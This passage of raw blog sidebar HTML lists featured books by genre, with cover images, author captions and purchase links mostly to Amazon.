<img alt='FEATURED URBAN FANTASY' height='155' id='Image71_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi53Dx7epZPvJn6fDr8nWH6mgyayPpZK8pUSrt_NiZSs79Q0YWmsLybvo5CPuFI4vrTOCM2gqtYmLEivIsvPBwTL4o82DB7GaxyLwsbYr6Ntt1Qu6DBBsSXMOT_V4j00RNv07RtVYtMi6-BqVf3lyuChZ-SwLYZmAbk6AXPDEiUxKB80RNn1iz55ILUyJvP=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Mirror by P.K. Eden</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image70'>
<h2>FEATURED FANTASY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Ring-Rosin-Dynamis-Novel-Novels/dp/1956891153 '>
<img alt='FEATURED FANTASY' height='287' id='Image70_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg12ir1Jhl35ggfJKdzk1n0eE2vRLYaCr3lnxt2pvI2Y4TPZe5UekXHYADDHeDNaQlg8-quN4zzj32iCGmS0T_B7UTTQnI8VVu4yDpZ9pUbGZZM4yBuBCNm4N_A1Si-8JCsMm29lnffaKLnXcSNpfq0RGJAiIL2PLB1rDNStdFjLURD6az5Q62LXCo5anth=s287' width='231'/>
</a>
<br/>
<span class='caption'>Ring of Rosin by Nancy Golden</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image69'>
<h2>FEATURED MEMOIR</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hearts-Journey-Forgiveness-Memoir/dp/1646456203'>
<img alt='FEATURED MEMOIR' height='152' id='Image69_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-wH-qAhIXfKx74F04FSdDTgrTVfdnrRjgv6rhVVKsCcVj__2oHTcVq1LDva7xMfVqElg7ZmmUAKQnXq85btSCRPQ7QSXL89gDyycpmN9sc8AK2Awib9cD3LXxoH15hGtnwK-nnLddWtJMHZepy4zpc03YFYBRQURUh-aIuUh5S2U-6jTVaL1XXd_fUQMy=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Heart's Journey to Forgiveness by Terese Luikens</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image68'>
<h2>FEATURED WOMENS FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Merry-Matchmaker-Novel-Sheila-Roberts/dp/0778369609 '>
<img alt='FEATURED WOMENS FICTION' height='190' id='Image68_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh9FQNN_RnCFjg3aD-VyTabauAthWzp-Zoi3vVhgHtzfTDvVARdxLqO22kG4kR61Se5np-jHbvEB5y5AAOuy_HOA_sAKhKW21YS8dKC50yyKmIlIb5-ePF4qC-WpfP7lWWJZJkjmFB39NhKCQU1kwtMvoCAcZI7NmQ2LbUJkfvUqKEiR_q7nobEaWb6F1Np=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Merry Matchmaker by Sheila Roberts</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image67'>
<h2>FEATURED NONFICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/AFFILIATE-MARKETING-BEGINNERS-FOUNDATION-INDEPENDENCE-ebook/dp/B0CW1G5D37/ref=sr_1_13?crid=WPMPMKMEXKT8&dib=eyJ2IjoiMSJ9.[base64].KlpGQ3wWsQ21pBI2tLzbO6fjgK1W5e2L5R-Mm5sYtYg&dib_tag=se&keywords=affiliate+marketing+for+beginners&qid=1717243973&sprefix=afiliate+marketing+for+begin%2Caps%2C105&sr=8-13'>
<img alt='FEATURED NONFICTION' height='333' id='Image67_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjO1oBuf1wuhJVSdWe8FIHf4sl-zwpKkaosYbmuNzFqEl_cIrnzIuz8rw8n7koANx2cLVx0bQ80aK7hYZXvDwV-HeSnhHvC1ix6IcME2j3dMGxrGNh2HSjJ77w7J365XfvyKkHrSxRuql9NpTnctA8_Acj1es_jZmRXBfIfPh-8TtNU_6zDHV76sz5eHpDg=s333' width='231'/>
</a>
<br/>
<span class='caption'>Affiliate Marketing for Beginners by Audrey K. Andado</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image66'>
<h2>FEATURED THRILLER</h2>
<div class='widget-content'>
<img alt='FEATURED THRILLER' height='337' id='Image66_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiSebq381BLiJUOPh5wUQwO1QAIbEomYBNQ_HnhQorkKSpw67iHATw2SvbN2uUNzjaEV7AzKshdgvFRxlUZfxPVHMylcmV3e8-MTAluxNKg04haxnvsCmQ4DURompEhCOj1WHzP6PVWweN7rtmSYM_exJg-MySMJYoDUKVg_WAWI-T65fwtR8kXQp_ber56=s337' width='231'/>
<br/>
<span class='caption'>BLAZING UPHEAVAL BY KAREN CHARLES</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image65'>
<h2>FEATURED HISTORICAL ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Painted-Lady-Avery-Sterling-ebook/dp/B0D48B7VXP'>
<img alt='FEATURED HISTORICAL ROMANCE' height='173' id='Image65_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhmNGsCOG9CWwqJu8bVjV_7roe6xOVU_GqIz9o5VHyQjkd2gO4YSQdN2Npdcik0Yse5Gx7ejkIZoGMqWl_2Fy21HD6-bZXOjOETk-sl92oMx4_DUORQLVrAufgRqAa41jquNPboKrRgkxptcTeluym_n2FeGSlByq-xorgLX5Csrc6hiFxKGkEO-Y-Ly0bz=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Painted Lady by Avery Sterling</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image64'>
<h2>FEATURED CHILDREN'S BOOK</h2>
<div class='widget-content'>
<a href='https://www.lulu.com/shop/michael-dow-and-lindsay-roberts/nurse-florence-for-beginning-readers-coloring-book-why-is-chicken-healthy-to-eat/paperback/product-kv8zez9.html?page=1&pageSize=4'>
<img alt='FEATURED CHILDREN&#39;S BOOK' height='173' id='Image64_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiiHvHa3t5UCVMMmWn8BpbJwa5vYqSppFDXj0ZW7vzqzPmTfSenMPN3JMPT0B8vupJIsfJ7YEhJu8EliWAxVc8TEl7j1V2cM2qIkteb67KhitrjXNFyAKSCs9aLrexXqGeT72JZkAwNI9qeYogu0NlJW8R-jx1kUNR9FiHlGaFD_xrTl_u9yiSC5o1YnUJz=s231' width='231'/>
</a>
<br/>
<span class='caption'>Nurse Florence for Beginning Readers Coloring Book by Michael Dow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image63'>
<h2>FEATURED CRIME THRILLER</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hollywood-Underworld-Lindy-S-Hudis-ebook/dp/B09C13582Y'>
<img alt='FEATURED CRIME THRILLER' height='333' id='Image63_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg5ctMHc3yHbnZRJ1gbnq8Y-nIU7tff-nK2dFszJ30IElktQq9jqp2Ajv-ff870uFB_VEfolotwa6Nnxyswpd9r3yMCKFss69rM6OwgC-TR_i8rumRTC5y5WP5AquEaLFkFH2tKaoktIfWCtPSFgxyB8b9pzAzJqmsOJq9aVKgt9EUEhxBBgY-8H4T9dypz=s333' width='231'/>
</a>
<br/>
<span class='caption'>Hollywood Underworld by Lindy S. Hudis</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image62'>
<h2>FEATURED HISTORICAL FANTASY/CANDLEPUNK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0CJKXXQB1 '>
<img alt='FEATURED HISTORICAL FANTASY/CANDLEPUNK' height='173' id='Image62_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgd3yr0dWRe1yqZWbyNfPrPqwOLRm1v7Yr8MW758aCispiXdzDoZiYaPuijfda-Tsgc6BAasymFE7N6uYqSLJBMT0nTPrG0UfYIBKnYG9UxoN1qhAONd3gsXlnE8_ngap_ihPKUBoWX2nHCkUXIw0il7pkaZpW3iOanOC7x1WVwTzsxlKnf2oszJGN1QQFo=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Flying Barons of Negriponte by James Calbraith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image61'>
<h2>FEATURED MYSTERY</h2>
<div class='widget-content'>
<a href=' https://tinyurl.com/yfj5yk5j '>
<img alt='FEATURED MYSTERY' height='173' id='Image61_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjnj3mdgbog1zBW1hN_FmhnIXJAfMRYPPBXqrfyDP9jMcH68VBunCiwOCMuEZDjOFKFYj6Wq7bsMz1rxoGCRPrBxkAjuhHdua4gEcEm9N82nEKAbixgcJFe5_yDbX1tvuxQu7XUpyEn9uSDti2NjlnoXai0qG27KJhwuU_6rC0wQZgBEOElnu6Eco1wn4HO=s231' width='231'/>
</a>
<br/>
<span class='caption'>Is Truth Stranger Than Fiction? You Decide...by JB Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image60'>
<h2>FEATURED CRIME FICTION</h2>
<div class='widget-content'>
<img alt='FEATURED CRIME FICTION' height='156' id='Image60_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjhYbVp9dtFLZVK8CDEUufABk0j6fd7h0qcklokSSjsd6OlhlO8yL5eHbFGP0TEVlSslLjjBhPlcfZ8RigpYL3UgvELE9Hcux4X-U1PwTKmeH54jC7d_dKIgry4ZvqaYK1Nqp29FKs6TuVQIWRdprlm15aKOlG4GhwDuxwAzjKH4tKWEdCrz8mR2ybBnaiD=s231' width='231'/>
<br/>
<span class='caption'>The First Girl by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image59'>
<h2>FEATURED TRUE CRIME</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/2fcrrskz '>
<img alt='FEATURED TRUE CRIME' height='168' id='Image59_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgFvfFEsvFSFkLmz0_PpehDcDJwLGMZttkIrAWIeckogQkR6cN0TTb4ukKORcy5U-l94WNtOYZBB6ohn__I-1Qa3mvFWc58PyoIhAI-B8p6qJyQEn7DCtTT5mmzNAx1h97FJNH70Kw_F_02M_WbPZ9BJKGRcCBd4XJLmOCrf23Re_BJPs8UfLRGuVSj1wIv=s231' width='231'/>
</a>
<br/>
<span class='caption'>I Will Ruin You by Emilio Corsetti III</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image58'>
<h2>FEATURED WRITING BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B08GY843L4'>
<img alt='FEATURED WRITING BOOK' height='155' id='Image58_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgwfvSXzJtPMWlMCs0bNxQcdVV3dsk2xLFHG2EDPbZvpK5n2nIT9b2TOVevhg73FwuOnf6uKSwhn7TKGckc4n65ziIPhRvLlbQTC8bZytuNUDelMHG0W0jY9v25YqmYlYzkV39ZDYM8FIZmx5ZIyAAgVvjPUYAca3V_afKXPyMHeCOqRnU8pEskQNr0k-X5=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mastering Your Scenes by J.A. Cox</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image57'>
<h2>FEATURED SCIFI/MYSTERY</h2>
<div class='widget-content'>
<a href='https://t.ly/_NOoo'>
<img alt='FEATURED SCIFI/MYSTERY' height='322' id='Image57_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhnugzD-Btxm6863LBSOBGj0hHe2_seABGqsC41-XLhRWm2j7WcwXOe5Tkn64R58EMCN16uaIMqwPIS9IaetOP4UezZXkg4P37myqegYxIfK3i4IEX99vkA2CALn3O0g0Z1cT58PPo7a4-LINRamQJalYygkLCD5jTRcXIcPNlrtYNsD5_uFBC4Bn4kGM2H=s322' width='231'/>
</a>
<br/>
<span class='caption'>The Edison Enigma by Thomas White</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image35'>
<h2>FEATURED HORROR THRILLER</h2>
<div class='widget-content'>
<a href='https://t.ly/jQ3Vn '>
<img alt='FEATURED HORROR THRILLER' height='302' id='Image35_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh7haN-NP4iG0IZ8UoWujXvVlrgAGjaGT7H7avpAtujnrQ6Zt-3Zssu7Dgj1QOoKNi6OckiaPkyjkSaTt-v4Nr6LpMMVmvXJjrvKbrmm-10zkxgr68rtWtpw7EYGDdBVHAQrF4L2Bt_cmtvEC_AXLiZrzwSgS23o0YMzSVNnZLtO3DSdi-7PXEeaU-geP9n=s302' width='231'/>
</a>
<br/>
<span class='caption'>Urbex Predator by Jens Boele</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<h2>FEATURED WOMEN'S FICTION</h2>
<div class='widget-content'>
<a href='https://t.ly/mgfBY '>
<img alt='FEATURED WOMEN&#39;S FICTION' height='287' id='Image33_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjEpQjAh8BPKbXrAzZucz--_3aNTFvDcGeMp9-Y3LEjwWb3pwLOAJktzfmQu1h286Nese7AWTK761CnurY9ZzzNUqJRC_P8ztjiljDfPD4uLR47GxEXyl6frsbfMzGm6UeN_iOroD0g3LLAQ4Z2KvodSpmpKKpLKtlXieD5O0jG7BJaaGyJDNfzFkLzCbxU=s287' width='231'/>
</a>
<br/>
<span class='caption'>The Best Life Book Club by Sheila Roberts</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image32'>
<h2>FEATURED HISTORICAL FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Golden-Manuscripts-Novel-Between-Worlds-ebook/dp/B0BWP9B9HC'>
<img alt='FEATURED HISTORICAL FICTION' height='165' id='Image32_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgghFNTxdf3QqH7BGpt6y7b_t7z3V7wG6KssrcXsU9T5_xCOoNF9xUFEeddC4JpJf105OAjy4ff0bN8AM0clv_Ow3xAnHvISdn3aDHI9NYZ5Ytv3FPHcZ6L1R-rLBwDc1wObJGtdz6ErHIO3xLSnz0T032SNRZHE4i6JDVFzKGLYhgycI8v8IDGs-lqvgIt=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Golden Manuscripts: A Novel by Evy Journey</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image31'>
<h2>FEATURED TRAVEL MEMOIR</h2>
<div class='widget-content'>
<a href='https://bit.ly/3H0G3Ej  '>
<img alt='FEATURED TRAVEL MEMOIR' height='153' id='Image31_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEggkeyoOFihuSm3J-E0meexqap8KdxN2n3L4I0lsEKKOKMPF0uTxMmBzptYI1ez98heQ8iapKHhURJ-K5Obf8hSQHOV8Ix94hw3i6uV4_86pZcIU8h7__FvggmZax1yg6URIxnWZU8w-zWPfp9baI59WxppTmNNRF69EkSQhVBFFACWGW0OuBE6JPlNhQa4=s231' width='231'/>
</a>
<br/>
<span class='caption'>GOING THERE by Donna Fletcher Crow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Featured Romantic Suspense</h2>
<div class='widget-content'>
<a href='https://wp.me/pF11g-pZZ'>
<img alt='Featured Romantic Suspense' height='165' id='Image30_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgHbuqK3oCPrl1HvMPW9jw4vLx2Af-702WyR5WbIqnRTfi24M8xC3Zti5CTLW4dHY-WTzeFoo1UL6qZzrOY9zeuUfbNxTmbQIQ54vPYlBWbDPyXHPTh9Y6uGllesKq6o1iDtoZhc5mgyd99dxVLYAoOqb5FiDyoRFcqgJJlYAmT5tAccja1PQ-a4Jei-YxK=s231' width='231'/>
</a>
<br/>
<span class='caption'>Homecoming Chaos by Dominique W. Brooks</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<h2>FEATURED PARANORMAL</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Stonebridge-Linda-Griffin-ebook/dp/B0CGG1TN31'>
<img alt='FEATURED PARANORMAL' height='177' id='Image29_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEtCq-MlZmMQXfEeCiMwDIJZQ5Hq7rs1cT_-byWkeZi9WVZrAjGbRiR1eWT7nA740DMrxeoaSfzqa9lU7P2IAffUTp9yXpG96zKCsJcUiZRIcB2o9ll4_gosB9gV65RTlHXfnxQ0-AO7z6jN4B44TZt3U1gm3_Xuc9PQAwe3K1XvZQbkYcEVubLLvlzlBz=s231' width='231'/>
</a>
<br/>
<span class='caption'>Stonebridge by Linda Griffin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<h2>FEATURED HISTORICAL BIOGRAPHY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/b0cpb7f6vk/ref=cm_sw_su_dp/'>
<img alt='FEATURED HISTORICAL BIOGRAPHY' height='324' id='Image28_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgLw3X9mRgBE4ZcGzcPt1l37tKgJTqPrVtZJ0KYWhcfi1QBMxI4lz7Nlb7l78CQ7ijO4zn636EyP7Q-c42jWvfs-36Ok_L4s3TegQCpjA7tW7ezzXmvIxgOeEir0EPBWI1Wk8R20tt-D4pinKvDrLV-EWaCI4gUVnjsDbVVdKjX3CrWPRsrpEskGcfak75f=s324' width='231'/>
</a>
<br/>
<span class='caption'>Echoes of a Voice for Justice by Anita Hackley Lambert</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<h2>FEATURED CHILDREN'S BOOK</h2>
<div class='widget-content'>
<a href='https://bit.ly/3s3GeL0 '>
<img alt='FEATURED CHILDREN&#39;S BOOK' height='174' id='Image27_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj3XwNrEF_BuGWJdq7l5MpEM-6uV5pJIKjp_J2f9pNlkt_PgB9XAqphneuquPX6AVlSegRJT-81vO2XBKKfR4US58ziR32VRfEqrgVUWVW5MjmjTgAm_4g-AQlCG06kDn16eOjQnvVxvNYh2gahRVnoEXvcG8FjTgE1tcYW127H9qugocDNH1JFqHUsNUw2=s231' width='231'/>
</a>
<br/>
<span class='caption'>Scrapper's Christmas Story by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<h2>FEATURED CRIME THRILLER</h2>
<div class='widget-content'>
<img alt='FEATURED CRIME THRILLER' height='232' id='Image26_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgkukNLH5fA7s5pHXqo9iSDLUnmxxSArdfPBEnsUG2y431bl-R7dhYPCNusyhlqcBhDPDONr14Ks8OdvOo3Vt4_0jx0_hnR-GaE-kOcMLnIj4agGXTmg-Vlp10oT-WosCYpAo82KNw1yNHt98gvgupE89ur1xoAotp5tHmgd3qVXbRnjRIwVvaZwzeNMtmx=s232' width='231'/>
<br/>
<span class='caption'>Her Dying Kiss by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image24'>
<h2>FEATURED HOLIDAY ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Once-Christmas-Castle-Virginia-Barlow/dp/1509250379/ref=tmm_pap_swatch_0?_encoding=UTF8&qid=1696718711&sr=8-1'>
<img alt='FEATURED HOLIDAY ROMANCE' height='152' id='Image24_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXE6JALydqIjhm2YMVSB1x-9sjxY6Mf2-EDaS2iC7q6s-RK-Cnj5xnhG2zWOufMvxAx70uONGh3UL5ZV7mdXD0pZ33UsDxgjWLMNS9sIkyOOWRu6H2vuajufXRB7q7VG2UDnENlO19HKojgq7ukTI80fXXWUGScvbDp89izbpvmmD_4xy6CrVq54SIYUzQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Once Upon a Christmas Castle by Virginia Barlow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image21'>
<h2>FEATURED SCIFI</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Godzilla-Monster-Fight-Record-1954-1975/dp/B0CGL7R2CR/ref=sr_1_18?crid=218B9PGMZCZU5&keywords=patrick+kelley&qid=1697286871&sprefix=patrick+kelley%2Caps%2C169&sr=8-18'>
<img alt='FEATURED SCIFI' height='162' id='Image21_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgt6iEHCL7EJzxlE36v5zWleaT5F1ypQbGucgUTlUl5l0f8qt5vkVVmDAGeeM9hIrFxefYuAx2-x_69zGRWwNH2pOH_G17jFUJWo3C7f_BIiT4saN40EeLk20tgT7CnAYHCLy2uYJNa20zUvMVuuCd3LvwHS3V1r1BqLWH1mu7hvhVoDrk40cHElinWTVha=s231' width='231'/>
</a>
<br/>
<span class='caption'>Godzilla: The Monster Fight Record Series by Patrick Kelley</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<h2>FEATURED SELF-HELP</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hatch-Change-Your-Life-Guide/dp/1737941902?tag=namespacebran131-20&asc_campaign=2b5a785186b501c352c95398a3440b1b&asc_source=01G8XG0GEG1CT4D3C07B4FAY7P&keywords=hatch+jamie+saloff&sprefix=%2Caps%2C251'>
<img alt='FEATURED SELF-HELP' height='173' id='Image20_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYzU8EFh79cgbO1fu8F6UygahY-kUgezqlv8ok4ABi0JDVkkTy-a3b-GzjNapaoy8A76_8nwOV3ulmCueQpWqoazRj7oc5VJDCdiXWOfU2BRiAsCSfKfbnTOM089cWYu6-EEYPcAKKoxiLBdFVNZlk91b4-4dI2N2xp2S_yq6kWTcUz7fDKKnU5thbNjZj=s231' width='231'/>
</a>
<br/>
<span class='caption'>Hatch by Jaime Linn Saloff</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>FEATURED TIME TRAVEL</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/46fjjp6f   '>
<img alt='FEATURED TIME TRAVEL' height='173' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj4zvBDKgFvhJ0mCegE--Y8wp_f__X16Wq-Q-AZuKdm23nTUn9tEPDo4td9s-EwSUyVUS1Fbim4LGFVSQTEnm_hkUnAaPkNLNn6ii2nrRNqeaV8_MAwSN7we7FohSHghOYA0HZodeW5mdteq4UdswDpU15qjA6PVgTk74RhBIGXtILFBUHSPE_sSK2cSHqk=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Five Watches by John R. York</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>FEATURED NONFICTION</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/mwtzj3jx'>
<img alt='FEATURED NONFICTION' height='173' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi_eM1wtU53sdOjLlCJ1GEBQ9f9t00xZBMJFCjSdV16FKPW6aiXxavnZdQW6REc5Qy0vedqLU8_0HMwWYvS-1nUIrC7o8g2P1r91aNoMEM7glzI42W85O16742qYr-nSH98GEynQERpXT4gltPulghuYHaEGGrOv5j6Iizs3d3Sj06EVJpt6nCwSjIkU3__=s231' width='231'/>
</a>
<br/>
<span class='caption'>Becoming Flawesome by Kristina Mand-Lakhiani</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>FEATURED NONFICTION CHRISTIAN</h2>
<div class='widget-content'>
<a href='https://a.co/d/69jzFNZ'>
<img alt='FEATURED NONFICTION CHRISTIAN' height='173' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi85rEfG4rgPqp2xqRFNpaiu9O9_sL4HR1PPG1GrBwU_uuDkg02ZFtHlkGjHZpldWeUAuWNJYXUvmW-6kySooK90mGA7tqpqJmPvSRuHxvhnAOY_HDikJhVs-HO-V-61cYMFW1DrG3esH2v1rH6UvfZMbVshDmKpu8xFjzKxbbql0JZviQdvEevB74z0zJj=s231' width='231'/>
</a>
<br/>
<span class='caption'>Come to Me by Amy W. Vogel</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>FEATURED MEMOIR</h2>
<div class='widget-content'>
<a href=' https://tinyurl.com/yrmuumc6'>
<img alt='FEATURED MEMOIR' height='104' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg71VhFa24QaSXgaeQZbgtKYYFi8wVSGWXzDJG_RgIcxMNTmoI9hIiaA9Qhl8H9xeAlVPyqlERKzt9T8dMxZXyO0LP_oOEOi8f6DL4HYR3B-13ulJbhCkweTIdDwpLUTDYBTIqUBd2Jbnz-mTy2-WyIU3p991FVXvZuleOTlf6-uxIC1HTADbIgDgkbxeqR=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mom's Search for Meaning: Grief and Growth After Child Loss by Melissa M. Monroe</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>FEATURED CHRISTIAN THRILLER</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/35nwbkz3  '>
<img alt='FEATURED CHRISTIAN THRILLER' height='173' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhAlJW_k4MrgqbtiVlI0KvC5yfThoTIqN-Jig3pjfpEaJj4E0JlSpOoaO67UIr9H3r_JnJ3po8M1H_jN3Dj2XoSKs5QK11md78skVkbjiN1uJ-jd_K2mTa26GGie7f5qsDvieEkstk64-1TbET68rEiJNJw-RoiesAP8wZeMEh06RJD1KwhNqNAN7a0qA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Blood & Water by Linda Armstrong-Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>FEATURED MYSTERY</h2>
<div class='widget-content'>
<a href='https://amzn.to/40YLA5V'>
<img alt='FEATURED MYSTERY' height='173' id='Image19_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgQMaZjRn8o9twxcRCDmh7byeOMNH1N1moBjCUXLFt35gG83yC-V5p9lAD5jS1BWx6Bo7tmFaZzeM8B4qZwYT8eI76ueIxso_--kGq21Ey7zTgJ7k3t5YIyEHohSH3D0pXHwp-kfZEFLYJWvmlZ9tNtXAfdZFd-kWhdv5xfOB8-s_mY-fgviNSAkjPpDA=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Final Farewell by Marilyn Meredith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image18'>
<h2>FEATURED DARK URBAN FANTASY ROMANCE</h2>
<div class='widget-content'>
<a href='https://amzn.to/41Z1UUq  '>
<img alt='FEATURED DARK URBAN FANTASY ROMANCE' height='173' id='Image18_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhxSfK3mwE1qlsxZUlZBpaS7WlqB6aosOYIcPgcRVYKUaV5wSapOJxo6g6KCPheXprU2Mv48UEJHd8xQSdpQ1B3BEuAcuJKrWwheyGyOh7AO1oOdQ4v73Aaw3TI8bZZVOWarqUO9V57riD1i0KHRA3L6TfNODTvUCD65D2lp6eOJagqoEaaV68e8hhowA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Hush Hush City by Jo Denning</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<h2>FEATURED YA/FANTASY</h2>
<div class='widget-content'>
<a href='https://amzn.to/44u4tQY '>
<img alt='FEATURED YA/FANTASY' height='173' id='Image17_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi0bzOZw_gh1jhdFf1EZUn4KJlVZFJSEp-0NxUog2U8nwwa-UCIoem8xML162iwd9JzLNXtLgg-Js8EAToqgfV242ANYTCi8vihEpJ1jsO98SbyJi_yys_jajRH7-rNKfMCI1tUoYRefaAULPpCvEXTiVLk_kH0fbCvUrcA5a8Agxz2o2UjIV2v3zt67Q=s231' width='231'/>
</a>
<br/>
<span class='caption'>Larimar: Gem of the Sea by Christine E. Schulze</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>FEATURED THRILLER</h2>
<div class='widget-content'>
<a href='https://amzn.to/41WDECT  '>
<img alt='FEATURED THRILLER' height='173' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgT1k-3mJDGagg8Hghp9oceHqz2HNnYScpCfLfwVTfP-feFakvEnAuohBadnVexzbtEcJxgS1nY5d_bLzyZtmbdZLNBqXI5kDWAcwfTzcvFtV7B6IxDK0ZhAmHUGPljXc_uFpXl4PJQMz0D9QzPureORVNUonWxGzcwMEjvP6MVT8NlaipDnI06XR6alg=s231' width='231'/>
</a>
<br/>
<span class='caption'>Fateful  Connections by Karen Charles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image15'>
<h2>FEATURED SCIENCE FICTION/FANTASY</h2>
<div class='widget-content'>
<a href='https://a.co/d/eSiJz1i'>
<img alt='FEATURED SCIENCE FICTION/FANTASY' height='173' id='Image15_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgeVSrifr4N4OGmVgkJGYa5K1H01Od84xB4CE_cqis4fceuR4W1PnnrjWkjROX3c2gRrQsSBudydAKOisAgZcHgIau8WiXeneWYlcweyHZnbJyYoconNd0zAExpDrTmGTNDrR5efnCr6AywmRUbsOF6nVbmFOZhu4q0jmESFgr4qOCsGqzds_tnhsWKAA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Ascension by Kevin D. Miller</span>
</div>
<div class='clear'></div>
